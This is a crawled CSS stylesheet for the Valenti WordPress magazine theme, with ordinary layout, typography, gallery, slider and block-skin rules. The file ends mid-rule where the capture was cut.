

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9
body_size: 43572
content:
/*!
Theme Name: Valenti
Theme URI: https://themeforest.net/item/valenti-wordpress-hd-review-magazine-news-theme/5888961
Author: Codetipi
Author URI: https://codetipi.com
Description: Responsive, modern and clean Wordpress theme.
Version: 5.6.3.9
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready
Tested up to: testedupto
Requires PHP: 5.6
Text Domain: valenti
License: http://themeforest.net/licenses/regular_extended
License URI: http://themeforest.net/licenses/regular_extended
*/
/*------------------------------------------------------------------
[1. Basics]
*/
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
li,
summary {
  display: block;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
figure,
ol,
dl,
ul {
  margin: 0;
  padding: 0;
}

strong {
  font-weight: bold;
}

button {
  color: inherit;
}

button {
  overflow: visible;
  border: 0;
  font: inherit;
  -webkit-font-smoothing: inherit;
  letter-spacing: inherit;
  background: none;
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border: 0;
}

:focus {
  outline: 0;
}

img {
  max-width: 100%;
  height: auto;
  border: 0;
}

pre {
  overflow: auto;
}

code,
tt,
kbd,
pre,
samp {
  color: #555;
  padding: 3px 5px;
  font-size: .8666666em;
  background-color: #cce7ff;
}

kbd {
  background: #111;
  border-radius: 2px;
  color: #fff;
  padding: 4px 8px;
  margin: 0 5px;
}

code,
tt,
kbd,
pre,
var,
samp {
  font-family: "Roboto Mono", Monaco, courier, monospace;
}

.clearfix:after {
  content: "";
  display: block;
  clear: both;
}

* {
  box-sizing: border-box;
}

ul ul,
ol ol,
ul ol,
ol ul {
  margin-top: 0;
  margin-bottom: 0;
}

hr {
  height: 1px;
  background: #111;
  margin: -1px 0 30px;
  border: 0;
}

b,
strong,
em,
small {
  line-height: 1;
}

sup {
  line-height: 0;
  position: relative;
  vertical-align: baseline;
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

blockquote,
q {
  margin: 45px 0;
  width: 80%;
  margin-left: 10%;
  line-height: 1.5;
  color: #444444;
  position: relative;
}

blockquote:before,
q:before {
  content: '\e244';
  font-family: 'valenti';
  position: absolute;
  left: -45px;
  transform: scale(-1, 1);
}

blockquote p:last-child,
q p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote + p cite,
q cite,
q + p cite {
  font-size: 12px;
  display: block;
  margin-top: 0.7em;
  margin-bottom: 1.4em;
}

.rtl blockquote:before,
.rtl q:before {
  transform: none;
}

.block-wrap-quote blockquote {
  margin-bottom: 0;
  margin-top: 0;
}

.wp-block-pullquote,
.wp-block-quote.is-large {
  padding: 1em 1em 2em 40px;
  text-align: left;
}

.wp-block-pullquote blockquote,
.wp-block-quote.is-large blockquote {
  margin: 0;
  width: 100%;
}

.wp-block-pullquote:before,
.wp-block-quote.is-large:before {
  left: 0;
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
  text-align: left;
  max-width: 40%;
  padding: 0;
}

.wp-block-pullquote.alignleft {
  padding-left: 0;
  text-align: left;
}

.wp-block-pullquote.alignright {
  text-align: right;
}

.wp-block-pullquote.alignright blockquote {
  padding-left: 30px;
}

.wp-block-pullquote.alignright blockquote:before {
  left: 0;
}

.wp-block-quote.is-large {
  width: 100%;
}

q {
  font-size: 1em;
  margin: 30px 10px 30px 30px;
}

cite {
  font-style: italic;
}

dt {
  font-weight: 700;
  margin-bottom: 15px;
}

dd {
  padding: 0 0 15px 15px;
}

acronym {
  border-bottom: 1px dotted #888;
  cursor: help;
}

table {
  width: 100%;
  margin-bottom: 30px;
}

table th,
table .shipping {
  font-weight: inherit;
}

table td,
table th {
  border-top: 1px solid #f1f1f1;
  padding: 15px 10px;
}

.woocommerce table img {
  width: 75px;
  vertical-align: top;
}

address {
  margin-bottom: 15px;
}

.valenti-widget li {
  margin: 6px 0;
}

dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}

pre {
  background: #eee;
  padding: 15px;
}

video,
object {
  max-width: 100%;
  height: auto;
}

mark {
  background: #eee;
  padding: 3px 5px;
}

h1 {
  font-size: 2em;
}

h2 {
  font-size: 1.666em;
}

h3 {
  font-size: 1.2em;
}

h4,
h5,
h6 {
  font-size: 1em;
}

.single-content .entry-content ul,
.meta__full ul,
.block-html-content ul {
  list-style: disc;
}

.single-content .entry-content ol,
.meta__full ol,
.block-html-content ol {
  list-style: decimal;
}

.single-content .entry-content ol,
.single-content .entry-content ul,
.meta__full ol,
.meta__full ul,
.block-html-content ol,
.block-html-content ul {
  margin-left: 1em;
  list-style-position: outside;
  margin-bottom: 1em;
}

.single-content .entry-content ol li,
.single-content .entry-content ul li,
.meta__full ol li,
.meta__full ul li,
.block-html-content ol li,
.block-html-content ul li {
  display: list-item;
}

.single-content .entry-content h1,
.single-content .entry-content h2,
.single-content .entry-content h3,
.single-content .entry-content h4,
.single-content .entry-content h5,
.single-content .entry-content h6,
.meta__full h1,
.meta__full h2,
.meta__full h3,
.meta__full h4,
.meta__full h5,
.meta__full h6,
.block-html-content h1,
.block-html-content h2,
.block-html-content h3,
.block-html-content h4,
.block-html-content h5,
.block-html-content h6 {
  line-height: 1.2;
}

.single-content .entry-content h1,
.single-content .entry-content h2,
.single-content .entry-content h3,
.single-content .entry-content h4,
.single-content .entry-content h5,
.single-content .entry-content h6,
.meta__full h1,
.meta__full h2,
.meta__full h3,
.meta__full h4,
.meta__full h5,
.meta__full h6,
.block-html-content h1,
.block-html-content h2,
.block-html-content h3,
.block-html-content h4,
.block-html-content h5,
.block-html-content h6 {
  margin: 30px 0;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}

span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.onecol {
  width: 100%;
}

.twocol {
  width: 100%;
}

.threecol {
  width: 100%;
}

.fourcol {
  width: 100%;
}

.fivecol {
  width: 100%;
}

.sixcol {
  width: 100%;
}

.sevencol {
  width: 100%;
}

.eightcol {
  width: 100%;
}

.ninecol {
  width: 100%;
}

.tencol {
  width: 100%;
}

.elevencol {
  width: 100%;
}

.twelvecol {
  width: 100%;
}

.wp-caption,
.gallery-caption {
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}

.gallery img {
  width: 100%;
  margin-bottom: 0 !important;
}

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
  padding: 20px 10px 5px;
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.25) 75%);
}

ul.blocks-gallery-grid {
  margin: 0 !important;
  list-style: none !important;
}

.wp-block-button__link {
  color: inherit !important;
}

.gallery-item {
  float: left;
  vertical-align: top;
  width: 100%;
  padding-right: 5px;
  padding-bottom: 5px;
  text-align: center;
  position: relative;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66666666666667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.11111%;
}

.gallery-icon {
  line-height: 0;
}

.gallery-caption {
  position: absolute;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  margin-bottom: 5px;
  bottom: 0;
  color: #fff;
  left: 0;
  width: 100%;
  max-height: 100%;
  padding: 10px;
  transition: 0.3s ease-out opacity;
}

select {
  max-width: 100%;
}

.alignleft {
  display: inline;
  float: left;
  margin-bottom: 25px;
  margin-right: 1.5em;
  max-width: 50%;
}

.alignright {
  display: inline;
  float: right;
  margin-bottom: 25px;
  margin-left: 1.5em;
  max-width: 50%;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft, .alignright, .aligncenter {
  clear: left;
  margin-top: 20px;
}

.alignleft, .alignright, .aligncenter, .alignnone {
  transition: all 0.4s cubic-bezier(0.3, 0.7, 0.7, 1);
}

.alignright {
  clear: right;
}

.tipi-fse {
  max-width: none;
}

.tipi-fse .wp-caption-text {
  padding-left: 10px;
}

.align-fs {
  overflow-x: hidden;
}

.align-fs .alignfull img {
  max-width: none;
  width: 100%;
}

.align-fs .alignfull:not(.alignwide), .align-fs img.alignnone.size-full, .align-fs .wp-caption.alignnone .size-full {
  margin: 30px calc( 50% - 50vw);
}

.align-fs .alignfull, .align-fs img.alignnone.size-full, .align-fs .wp-caption.alignnone .size-full {
  width: 100vw !important;
  max-width: none;
}

.align-fs .wp-caption.alignnone .size-full {
  margin-bottom: 0;
}

.align-fs .contents-wrap .video-wrap {
  margin-bottom: 30px;
}

.video-wrap, .wp-block-embed.is-type-video .wp-block-embed__wrapper {
  position: relative;
  clear: both;
  width: 100%;
  padding-bottom: 56.25%;
}

.wp-block-video video {
  width: 100%;
}

.media-wrap-audio {
  padding-bottom: 0;
}

.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.video-wrap audio,
.video-wrap video,
.wp-block-embed.is-type-video iframe,
.wp-block-embed.is-type-video embed,
.wp-block-embed.is-type-video object {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.wp-block-image figcaption {
  display: block !important;
  font-size: 13px;
  margin-bottom: 1em;
  margin-top: .5em;
  text-align: center;
}

.entry-content .wp-block-image img {
  margin-bottom: 0;
}

ul.wp-block-gallery {
  margin-left: 0;
}

.wp-block-gallery.is-cropped .blocks-gallery-item picture {
  height: 100%;
  flex: 1;
  -o-object-fit: cover;
     object-fit: cover;
}

.widget_search .search, .no-posts-found-wrap .search {
  background-color: #f2f2f2;
  color: #999;
}

.widget_search .search *, .no-posts-found-wrap .search * {
  color: #999;
}

.widget_search .search input, .no-posts-found-wrap .search input {
  font-size: 16px;
}

.widget_search .search .search-submit, .no-posts-found-wrap .search .search-submit {
  height: 60px;
  width: 60px;
  font-size: 14px;
  transition: all 0.2s;
  flex-shrink: 0;
  background-color: #ddd;
}

.widget_search .search .search-submit:hover, .no-posts-found-wrap .search .search-submit:hover {
  background-color: #ccc;
}

.widget_search .search .search-field, .no-posts-found-wrap .search .search-field {
  width: 100%;
  padding: 0 20px;
}

.widget_search .search ::-webkit-input-placeholder, .no-posts-found-wrap .search ::-webkit-input-placeholder {
  color: inherit;
}

.widget_search .search ::-moz-placeholder, .no-posts-found-wrap .search ::-moz-placeholder {
  color: inherit;
}

.widget_search .search :-ms-input-placeholder, .no-posts-found-wrap .search :-ms-input-placeholder {
  color: inherit;
}

.widgets-area-bg--dark .widget_search form, .widgets-area-bg--dark .widget_search .search-submit, .widgets-area-bg--dark .widget_product_search form, .widgets-area-bg--dark .widget_product_search .search-submit {
  background-color: #333333;
}

.widgets-area-bg--dark .textwidget {
  color: #939393;
}

.site-inner fieldset, .site-inner textarea {
  height: auto;
}

.site-inner textarea {
  padding: 15px;
  min-height: 96px;
}

.slider-sync-wrap {
  width: 100%;
}

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */
.flickity-enabled.is-draggable {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: grabbing;
}

.flickity-enabled.is-fullscreen {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100% !important;
  background: #fff;
  z-index: 200;
}

.flickity-enabled.is-fullscreen .tipi-i-maximize:before {
  content: '\e940';
}

.admin-bar .flickity-enabled.is-fullscreen {
  top: 32px;
  height: calc( 100% - 32px) !important;
}

.flickity-enabled.is-fullscreen .flickity-page-dots {
  bottom: 10px;
}

html.is-flickity-fullscreen {
  overflow: hidden;
}

/* ---- flickity-fullscreen-button ---- */
.flickity-fullscreen-button {
  display: flex;
  align-items: center;
  justify-content: center;
  right: 15px;
  top: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0;
  position: absolute;
  z-index: 2;
  border-radius: 50%;
  background: #fff;
}

@media only screen and (max-width: 767px) {
  .flickity-fullscreen-button {
    right: 30px;
  }
}

/* right-to-left */
.flickity-rtl .flickity-fullscreen-button {
  right: auto;
  left: 0;
}

.flickity-fullscreen-button-exit {
  display: none;
}

.flickity-enabled.is-fullscreen .flickity-fullscreen-button-exit {
  display: flex;
}

.flickity-enabled.is-fullscreen .flickity-fullscreen-button-view {
  display: none;
}

.flickity-fullscreen-button .flickity-button-icon {
  width: 16px;
  height: 16px;
}

/* flickity-fade */
.flickity-enabled.is-fade .flickity-slider > * {
  pointer-events: none;
  z-index: 0;
}

.flickity-enabled.is-fade .flickity-slider > .is-selected {
  pointer-events: auto;
  z-index: 1;
}

/* ---- page dots ---- */
.flickity-page-dots {
  position: absolute;
  padding: 0;
  width: 100%;
  bottom: 25px;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.block-wrap-slider:not(.tile-design-wrap-4) .flickity-page-dots {
  height: 100%;
  right: 0;
  bottom: 0;
  width: 50px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.block-wrap-slider:not(.tile-design-wrap-4) .flickity-page-dots .dot {
  margin: 5px;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  border-radius: 50%;
  opacity: 0.5;
  background-color: transparent;
  box-shadow: inset 0 0 0 2px white;
  transition: opacity 0.3s ease;
  cursor: pointer;
  overflow: hidden;
  position: relative;
}

.flickity-page-dots .dot:after {
  content: '';
  position: absolute;
  bottom: 0;
  height: 0;
  left: 0;
  border-radius: 50%;
  width: 100%;
  background-color: #fff;
  box-shadow: 0 0 1px #fff;
  transition: height 0.3s ease;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.flickity-page-dots .dot.is-selected:after {
  height: 100%;
}

/*------------------------------------------------------------------
[X. Grid]
*/
.wrap, .tipi-row {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 1200px;
}

.side-spacing {
  padding-left: 15px;
  padding-right: 15px;
}

.tipi-col {
  position: relative;
  min-height: 1px;
  float: left;
}

.tipi-cols {
  position: relative;
}

.valenti-cols {
  position: relative;
}

.tipi-xs-1 {
  width: 8.333333333333333%;
}

.tipi-xs-2 {
  width: 16.66666666666667%;
}

.tipi-xs-3 {
  width: 25%;
}

.tipi-xs-4 {
  width: 33.33333333333333%;
}

.tipi-xs-5 {
  width: 41.66666666666667%;
}

.tipi-xs-6 {
  width: 50%;
}

.tipi-xs-7 {
  width: 58.33333333333333%;
}

.tipi-xs-8 {
  width: 66.66666666666667%;
}

.tipi-xs-9 {
  width: 75%;
}

.tipi-xs-10 {
  width: 83.33333333333333%;
}

.tipi-xs-11 {
  width: 91.66666666666667%;
}

.tipi-xs-12 {
  width: 100%;
}

@media all and (orientation: portrait) {
  .cb-gallery-post-wrap {
    height: 500px !important;
    position: relative !important;
  }
  .bg-parallax .bg {
    height: 130%;
    top: -15%;
  }
}

/*********************
GENERAL STYLES
*********************/
.site-main {
  padding-top: 30px;
}

.sidebar {
  margin-top: 30px;
}

.logo {
  line-height: 0;
}

.logo img {
  width: auto;
  vertical-align: top;
}

.logo a {
  vertical-align: top;
  display: inline-block;
}

ins {
  max-width: 100%;
}

.content-bg {
  text-align: left;
  background: #fff;
}

.site-content {
  padding-bottom: 30px;
}

.block-da-cb_banner_code {
  width: 100%;
}

.logo-main {
  flex-shrink: 0;
}

.site-inner {
  position: relative;
}

.site-skin-1,
.footer-widgets-skin-1 {
  background: #fff;
  color: #333;
}

.site-skin-1 a,
.footer-widgets-skin-1 a {
  color: #333;
}

.footer-widgets-skin-2 .widget-title {
  color: #f2f2f2;
}

.site-skin-2,
.footer-widgets-skin-2 {
  background: #252525;
  color: #fff;
}

.site-skin-2 a,
.footer-widgets-skin-2 a {
  color: #fff;
}

.horizontal-menu > li {
  display: inline-block;
}

.horizontal-menu .menu-icon-mode {
  display: inline-flex;
  align-items: center;
}

.horizontal-menu .sub-menu {
  margin: 0;
}

.bg-area {
  position: relative;
  z-index: 1;
}

.background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.site-img-1 .background {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.site-img-2 .background,
.bg-img-2 .site-inner,
.bg-img-2 .site {
  background-repeat: repeat;
}

.site-img-3 .background,
.bg-img-3 .site-inner,
.bg-img-3 .site {
  background-repeat: no-repeat;
}

.site-img-4 .background,
.bg-img-4 .site-inner,
.bg-img-4 .site {
  background-repeat: repeat-x;
}

.site-img-5 .background,
.bg-img-5 .site-inner,
.bg-img-5 .site {
  background-repeat: repeat-y;
}

.bg-img-1 .site-inner,
.bg-img-1 .site {
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.flex-wrap {
  flex-wrap: wrap;
}

.tipi-vertical-c,
.vertical-c,
.all-c {
  align-items: center;
}

.all-c {
  justify-content: center;
}

.tipi-flex-eq-height {
  align-items: stretch;
}

.tipi-flex-lcr {
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
}

.tipi-flex-lcr,
.tipi-vertical-c,
.vertical-c,
.all-c,
.tipi-flex,
.tipi-flex-eq-height,
.contains-blocks,
.block {
  display: flex;
}

.contains-blocks,
.block {
  flex-wrap: wrap;
  justify-content: space-between;
}

.block-wrap-code .block {
  display: block;
}

.tipi-flex-right {
  margin-left: auto;
  text-align: right;
}

.menu-icons > li > a {
  padding-left: 10px;
  padding-right: 10px;
}

/*********************
HEADER
*********************/
#cb-inner-header {
  padding: 15px 0 0 0;
}

#cb-overlay {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 905;
  visibility: hidden;
  transition: 0.4s all;
  background: #000;
}

.cb-ta-right {
  text-align: right;
}

.cb-ta-left {
  text-align: left;
}

.cb-ta-center {
  text-align: center;
}

.cb-close-m {
  padding-bottom: 10px;
}

.cb-close-m:hover {
  cursor: pointer;
}

.cb-relative {
  position: relative;
}

/*********************
NAVIGATION STYLES
*********************/
.tipi-bg-da {
  display: none;
}

.cb-bg-to-on .site {
  background-attachment: fixed;
  background-position: 50% 0%;
  background-repeat: no-repeat no-repeat;
  background-color: #fff;
}

.cb-bg-to-on .site-header {
  z-index: 2;
  position: relative;
}

.secondary-menu-wrap .menu-bg-area {
  background: #e5e5e5;
  color: #424242;
}

.secondary-menu-wrap .menu-bg-area a {
  color: #424242;
}

.contents-wrap {
  position: relative;
  z-index: 1;
}

.post-footer-block-title {
  padding-bottom: 5px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-size: 16px;
  color: #808080;
  margin-bottom: 20px;
  border-bottom: 10px solid #f0f0f0;
}

a {
  color: #3aa0ff;
  text-decoration: none;
}

.no-posts-found-wrap {
  color: #808080;
}

.no-posts-found-wrap p {
  margin-bottom: 30px;
}

.no-posts-found-wrap h2 {
  font-size: 30px;
  color: #b3b3b3;
  text-transform: uppercase;
  margin: 0 0 40px 0;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.byline a {
  color: inherit;
}

/*********************
HEADER STYLES
*********************/
.cb-category-top {
  width: 100%;
  text-align: center;
  margin: 0 0 30px 0;
}

.cb-category-top img {
  width: auto;
}

/*********************
NAVIGATION STYLES
*********************/
.main-menu-logo img {
  max-height: 30px;
  width: auto;
}

/*********************
HOMEPAGE BUILDER STYLES
*********************/
.block-title-wrap {
  width: 100%;
}

.block-title-wrap .block-title-inner {
  padding-top: 15px;
  padding-bottom: 15px;
}

.block-title-wrap + .breadcrumbs-wrap {
  margin-top: -10px;
}

.block-title-wrap .block-title {
  margin: 0;
  color: #4d4d4d;
  display: inline-block;
}

.block-title-wrap.block-title-border-2 .block-title-inner {
  border-bottom: 0;
}

.block-title-wrap.block-title-border-2 .title {
  border-bottom: 3px solid #000;
  padding-bottom: 5px;
}

.block-title-2 {
  text-align: center;
}

.block-title-mid .block-title {
  display: flex;
  position: relative;
  align-items: center;
}

.block-title-mid .block-title:after {
  content: '';
  flex: 1;
  margin-left: 30px;
  position: relative;
}

.block--feature {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.block--feature + .block-wrap,
.block--feature + .block-title-wrap {
  margin-top: 40px;
}

.block--feature .block-inner-style {
  margin-bottom: 0 !important;
}

.block-wrap-g-91 .preview-grid:first-child {
  border-top: 0;
}

.site-content > .block--feature.block-wrap-slider {
  padding-top: 30px;
}

.with--bg .site-content > .block--feature.block-wrap-grid {
  width: calc(100% + 30px);
  left: -15px;
}

.archive-block-title-with-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.archive-block-title {
  background-color: #f5f5f5;
  letter-spacing: 1px;
  margin-bottom: 0;
  text-align: center;
}

.archive-block-title + .breadcrumbs-wrap {
  margin-top: 0;
}

.archive-block-title .block-title-inner {
  padding-top: 25px;
  padding-bottom: 25px;
}

.archive-block-title .title {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  color: #333333;
  letter-spacing: 1px !important;
  margin: 0;
}

.archive-block-title .title span {
  color: #999999;
}

.archive-block-title .title__search {
  color: #666666;
}

.archive-block-title .title__search span {
  display: block;
  font-size: 38px;
  margin-top: 10px;
  line-height: 1;
}

.archive-block-title .block-subtitle {
  color: #b3b3b3;
  margin: 0;
  font-weight: 700;
}

.archive-block-title-color-1 .title,
.archive-block-title-color-1 p {
  color: #fff;
}

.block-skin-2 .block-title-wrap .block-title {
  color: #fff;
}

.block-skin-4.side-spacing .block-title-1 {
  padding-left: 0;
}

.block-skin-4:not(.block-wrap-grid):not(.block-wrap-slider) .block-title-wrap {
  margin-bottom: 30px;
}

.breadcrumbs-wrap {
  text-align: left;
  position: relative;
  z-index: 1;
}

.hero-l:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap,
.hero-m:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap {
  position: absolute;
  z-index: 2;
  width: 100%;
  left: 50%;
  transform: translateX(-50%);
}

.hero-l:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs,
.hero-m:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs {
  background: transparent;
  border: 0;
}

.hero-l:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs *,
.hero-m:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs * {
  color: #fff;
  text-shadow: 0px 0px 7px rgba(0, 0, 0, 0.5);
}

.breadcrumbs-wrap.breadcrumbs-sz-m .breadcrumbs {
  padding-top: 0;
}

.breadcrumbs {
  font-size: 12px;
  padding: 10px 15px;
  border-bottom: 1px solid #f3f3f3;
  background: #f7f7f7;
  flex-wrap: wrap;
}

.breadcrumbs .crumb,
.breadcrumbs i {
  color: #cccccc;
  margin-right: 10px;
  display: inline-block;
}

.breadcrumbs a {
  color: #808080;
}

.valenti-bbp-breadcrumbs {
  background: transparent;
  border-bottom: 0;
  padding: 0;
}

.valenti-bbp-breadcrumbs i {
  margin-right: 0;
  margin-left: 10px;
}

.cb-circle {
  border-radius: 50%;
}

.block-archive-skin-11 .block-title-wrap + .block, .block-archive-skin-2 .block-title-wrap + .block {
  padding-top: 30px;
}

.block-archive-skin-11 .block-title-wrap {
  background: #f0f0f0;
}

.block-archive-skin-2 .block-title-wrap {
  background: #f0f0f0;
}

.block-archive-skin-11 .preview-classic, .block-archive-skin-11 .preview-thumbnail, .block-skin-11 .preview-classic, .block-skin-11 .preview-thumbnail {
  color: #4d4d4d;
}

.block-archive-skin-11 .preview-classic .preview--with-bg, .block-archive-skin-11 .preview-thumbnail .preview--with-bg, .block-skin-11 .preview-classic .preview--with-bg, .block-skin-11 .preview-thumbnail .preview--with-bg {
  background: #f0f0f0;
}

.block-archive-skin-11 .preview-classic a, .block-archive-skin-11 .preview-thumbnail a, .block-skin-11 .preview-classic a, .block-skin-11 .preview-thumbnail a {
  color: #4d4d4d;
}

.block-skin-1 .block-inner-style {
  background: #f0f0f0;
}

.block-skin-1 .pagination .current:not(.post-page-numbers) {
  border-color: #333333;
  background: #333333;
}

.block-skin-1 h2 a {
  color: #4d4d4d;
}

.block-archive-skin-2 .preview-classic, .block-archive-skin-2 .preview-thumbnail {
  color: #f2f2f2;
}

.block-archive-skin-2 .preview-classic .preview--with-bg, .block-archive-skin-2 .preview-thumbnail .preview--with-bg {
  background: #2d2d2d;
}

.block-archive-skin-2 .preview-classic a, .block-archive-skin-2 .preview-thumbnail a {
  color: #f2f2f2;
}

.block-skin-2 .block-inner-style {
  background: #2d2d2d;
}

.block-skin-2 .title {
  color: #f2f2f2;
}

.block-skin-2 .byline {
  color: #f2f2f2;
}

.block-skin-2 .excerpt {
  color: #b3b3b3;
}

.cb-module-lp .cb-page-navigation {
  background: #fff;
}

.cb-small .cb-category {
  display: inline-block;
  vertical-align: top;
}

.cb-small .cb-meta {
  overflow: hidden;
}

.cb-small .cb-meta h2 {
  margin: 0 0 5px 0;
}

.cb-recent-comments-avatar {
  background: #f2f2f2;
  padding: 10px;
}

.cb-recent-comments-avatar .cb-comment-with-avatar {
